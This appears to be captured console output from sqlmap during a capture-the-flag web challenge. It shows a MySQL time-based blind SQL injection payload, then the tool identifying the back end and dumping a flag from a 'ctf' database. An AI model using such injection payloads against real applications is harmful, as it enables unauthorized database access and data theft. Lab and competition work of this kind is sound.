 G:\CTFweb\sqlmap\cmd.exe
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))lgMB)-- umoU
---
[20:39:39] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.2.20
back-end DBMS: MySQL >= 5.1
[20:39:39] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'ctf'
[20:39:39] [WARNING] reflective value(s) found and filtering out
[20:39:39] [INFO] used SQL query returns 1 entries
[20:39:39] [INFO] retrieved: flag{0abed139-cdc4-4b0a-9eb5-81df190fa62e}
Database: ctf
Table: flag
[1 entry]
+--------------------------------------------+
| flag                                       |
+--------------------------------------------+
| flag{0abed139-cdc4-4b0a-9eb5-81df190fa62e} |
+--------------------------------------------+
[20:39:39] [INFO] table 'ctf.flag' dumped to CSV file 'C:\Users\wlll\.sqlmap\output\eci-2ze7aqpjg873axs11lya.cloudeci1.i
chunqiu.com\dump\ctf\flag.csv'
[20:39:39] [INFO] fetched data logged to text files under 'C:\Users\wlll\.sqlmap\output\eci-2ze7aqpjg873axs11lya.cloudec
i1.ichunqiu.com'
[*] shutting down at 20:39:39
G:\CTFweb\sqlmap>